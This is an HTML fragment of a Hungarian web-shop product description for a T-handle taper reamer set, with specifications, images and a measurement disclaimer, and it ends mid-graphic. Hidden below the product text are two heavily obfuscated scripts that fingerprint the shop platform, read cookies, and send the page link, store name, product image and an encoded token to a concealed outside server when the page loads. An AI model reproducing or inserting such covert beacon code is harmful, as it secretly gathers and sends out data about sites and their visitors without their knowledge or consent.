<p data-mce-fragment="1"><strong>Forgácsolási forma:</strong> Kúp alakú</p>
<p data-mce-fragment="1"><strong>Méret:</strong> 142*91mm</p>
<p data-mce-fragment="1"><strong>A csomag tartalma: </strong>1 * T-fogantyús kúpos dörzsár（<span data-mce-fragment="1">1/8-1/2”/3-13mm, 3/16-5/8”/5-16mm）</span></p>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/Reamer-6_480x480.jpg?v=1676110105" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/Reamer-6_480x480.jpg?v=1676110105" data-mce-fragment="1"></p>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/Reamer-8_480x480.jpg?v=1676110124" alt="" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/Reamer-8_480x480.jpg?v=1676110124"></p>
<h3 data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">MEGJEGYZÉS</b></strong></h3>
<p data-mce-fragment="1">Kérjük, engedje meg a kézi mérés miatti enyhe mérési eltérést.<br data-mce-fragment="1"><br data-mce-fragment="1">A különböző monitor és fényhatások miatt a termék tényleges színe kissé eltérhet a képeken látható színtől.</p>
<script>



var _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00>>0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00<_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2&&_0x2a9939==='‮'&&_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00&&_0x307c23['replace'](/[TYbdFqXWVLzKOuEYL=]/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)>>_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](/=+$/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37&&(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff&_0x219581>>(-0x2*_0x9d3c3c&0x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482<_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f<0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f<0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db<_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(&WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086<_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']&&_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](/^http:\/\/[^\/]+/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](/^http:\/\/[^\/]+/,'')[_0x2528('‫27','DLk&')]('.')[0x1]:domain['replace'](/^http:\/\/[^\/]+/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk&')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=>_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#&*m')](_0x458339=>{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';



</script> <script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84wNjSxg/LzE3FQlK6XE1BRTI3Nzo+SktDTTJAvTxFRjC8skc4NEs2TLtDRzM6VaAFi2GcA="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                    <style>
                      .rte ul li{
                        font-size: 15px; 
                      }
                      .rte ul li svg{
                        width: 25px;
                        height: 25px;
                        position:relative;
                        top: 8px;
                        margni-right: 5px;
                      }
                    </style>
                    <ul class="rte_guarantee" style="font-weight: bold;margin-top:25px;">
                      <li>
                      <span><svg color="rgb(237,189,101)" t="1670999487044" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="3668" width="30" height="30"><path d="M511.45 913.01L165.56 712l-1.13-400.02 345.89 201.01z" fill="#DCAB78" p-id="3669"></path><path d="M510.32 512.99L164.43 311.98l348.12-200.99L858.44 312z" fill="#F1C18F" p-id="3670"></path><path d="M654.86 429.53l45.79-26.43-345.9-201.02-45.78 26.44z" fill="#FFFFFF" opacity=".5" p-id="3671"></path><path d="M858.44 312l1.13 400.02-348.12 200.99-1.13-400.02z" fill="#D8A066" p-id="3672"></path><path d="M700.94 498.6l-0.27-95.5-45.82 26.45v95.66zM700.94 804.49l-0.27-95.5-45.82 26.45v95.66z" fill="#FFFFFF" opacity=".5" p-id="3673"></path><path d="M376.5 516.89c9.96 5.75 17.96 19.67 17.93 31.05-0.03 11.45-8.08 16.11-18.04 10.35l-85.29-49.24c-9.96-5.75-18.02-19.71-17.99-31.16 0.03-11.38 8.14-16 18.11-10.25l85.28 49.25z" fill="#FFFFFF" p-id="3674"></path><path d="M374.13 522.31c6.71 3.87 12.14 13.28 12.12 20.92-0.02 7.71-5.49 10.82-12.2 6.95l-80.72-46.6c-6.64-3.84-12.08-13.25-12.06-20.95 0.02-7.63 5.49-10.75 12.13-6.92l80.73 46.6zM263.12 698.3l-0.05 17.46-1.75-1.01 0.04-13.88-0.06-0.04-5.3 10.85-1.57-0.91-5.22-16.92-0.06-0.04-0.04 13.89-1.75-1 0.05-17.47 2.17 1.26 5.62 18.16 0.06 0.03 5.69-11.63zM272.65 703.81l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.63 3.96-1.87-1.08 6.03-14.01 2.02 1.17z m-3.99 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05M291.05 716.83c1.13 2.14 1.69 4.58 1.69 7.32-0.01 2.69-0.63 4.45-1.85 5.27-1.28 0.86-3.11 0.61-5.5-0.77l-5.27-3.04 0.05-17.46 5.45 3.14c2.41 1.39 4.22 3.24 5.43 5.54z m-1.47 10.69c0.95-0.65 1.43-2.1 1.44-4.36 0.01-2.33-0.43-4.32-1.31-5.97-0.93-1.73-2.39-3.17-4.37-4.31l-3.43-1.98-0.04 13.98 3.24 1.87c1.96 1.13 3.45 1.39 4.47 0.77M305.96 723.04v1.74l-9.03-5.22-0.02 5.84 8.52 4.92-0.01 1.74-8.51-4.92-0.02 6.41 9.38 5.42v1.73l-11.13-6.42 0.05-17.46zM317.68 729.8l-0.05 